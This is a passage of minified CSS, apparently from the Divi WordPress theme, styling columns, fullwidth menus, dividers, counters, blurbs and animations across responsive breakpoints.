.et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_fullwidth_section .et_pb_fullwidth_menu{position:relative}.et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_fullwidth_menu.et_hover_enabled:hover{z-index:auto}.et_pb_fullwidth_menu .et-menu-nav,.et_pb_fullwidth_menu .et-menu-nav>ul{float:none}.et_pb_fullwidth_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_fullwidth_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_fullwidth_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu,.et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px}.et_pb_fullwidth_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_fullwidth_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_fullwidth_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_fullwidth_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_fullwidth_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_fullwidth_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_fullwidth_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_fullwidth_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:28px 0 0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:29px;white-space:nowrap}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards{padding:0 0 28px!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:29px;padding-bottom:0}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_pb_fullwidth_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_pb_fullwidth_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}@media (max-width:767px){.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_hidden{margin-bottom:0!important}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center:before{top:50%!important}@media (max-width:980px){.et_pb_divider_position_top_tablet:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_tablet:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_tablet:before{top:50%!important}.et_pb_space.et-hide-mobile{display:none}}@media (max-width:767px){.et_pb_divider_position_top_phone:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_phone:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_phone:before{top:50%!important}}.ie .et_pb_divider{overflow:visible}
.et_pb_counter_title{word-wrap:break-word}.et_pb_counter_amount{background-color:#2ea3f2}.et_pb_counters .et_pb_counter_container{background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_with_border .et_pb_counter_container{border:0 solid #333}.et_pb_counter_title{font-size:12px;line-height:1.6em;display:block}.et_pb_bg_layout_light .et_pb_counter_title{color:#666}.et_pb_counter_container{background-color:#ddd;color:#fff;margin-bottom:10px;overflow:hidden;position:relative;display:block}.et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px;display:block;min-height:6px;z-index:2;overflow:hidden}.et_pb_counter_amount.overlay{background-color:transparent!important;color:#2ea3f2;position:absolute!important;top:0;left:0;z-index:1;overflow:visible}.et_pb_counters span.et_pb_counter_amount_number{display:inline-block;padding:0 10px}.et_pb_counters span.et_pb_counter_amount_number:after,.et_pb_counters span.et_pb_counter_amount_number:before{content:"";display:block;max-width:20px;min-width:5px}.et_pb_counters.et_pb_section_video>li,.et_pb_counters>li.et_pb_section_video .et_pb_counter_amount{position:relative}.et_pb_counters li:last-of-type .et_pb_counter_container{margin-bottom:0}.et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et_pb_text_align_center .et_pb_counter_amount{text-align:center}.et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et_pb_text_align_justified .et_pb_counter_amount{text-align:justify}.et_pb_counters{list-style:none!important;padding:0!important;line-height:inherit!important}.et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:slideWidth 1s cubic-bezier(.77,0,.175,1) 1;animation:slideWidth 1s cubic-bezier(.77,0,.175,1) 1;position:relative}.et_pb_bg_layout_light_tablet .et_pb_counter_title{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_counter_title{color:#fff}@-webkit-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}@media (max-width:767px){.et_pb_text_align_left-tablet .et_pb_counter_amount{text-align:left}.et_pb_text_align_center-tablet .et_pb_counter_amount{text-align:center}.et_pb_text_align_right-tablet .et_pb_counter_amount{text-align:right}.et_pb_text_align_justified-tablet .et_pb_counter_amount{text-align:justify}}@media (min-width:768px) and (max-width:980px){.et_pb_bg_layout_light_phone .et_pb_counter_title{color:#666}.et_pb_bg_layout_dark_phone .et_pb_counter_title{color:#fff}.et_pb_text_align_left-phone .et_pb_counter_amount{text-align:left}.et_pb_text_align_center-phone .et_pb_counter_amount{text-align:center}.et_pb_text_align_right-phone .et_pb_counter_amount{text-align:right}.et_pb_text_align_justified-phone .et_pb_counter_amount{text-align:justify}}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media 